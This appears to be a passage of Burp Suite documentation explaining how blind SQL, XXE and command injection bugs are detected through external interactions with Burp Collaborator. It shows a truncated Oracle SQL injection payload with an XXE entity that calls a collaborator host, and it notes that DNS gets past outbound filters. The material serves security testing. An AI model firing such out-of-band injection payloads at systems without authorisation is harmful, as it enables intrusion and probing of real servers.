 Detecting "super-blind" injection bugs
In cases where a code injection attack cannot trigger any detectable effect in the application's
own responses (that is, any difference in response contents or timing), we can often detect
the vulnerability by using payloads that trigger an external service interaction when the
injection is successful:
Burp Suite
Target
Burp Collaborator
?param=... select extractvalue(
xmltype('<?xml version="1.0" ?>
<!DOCTYPE root [ <!ENTITY % remote
SYSTEM "http://f294gchg2la...
...r9gf.burpcollaborator.net/"> ...
GET http://f294gchg2la...
...r9gf.burpcollaborator.net/
Did you receive an interaction for my payload?
Yes
Report “super-blind SQL injection”
Viable payloads exist for many categories of injection vulnerabilities, including SQL injection,
XXE injection, OS command injection, etc. With these payloads, Burp does not need to
observe any effect in the application's own responses, and successful injection can be
detected solely through the fact that the external interaction occurred. Note also that in this
situation, only a DNS interaction is needed to confirm the injection. Since outbound DNS is
almost always permitted because servers need to use it, network-layer filters are unlikely to
hinder detection.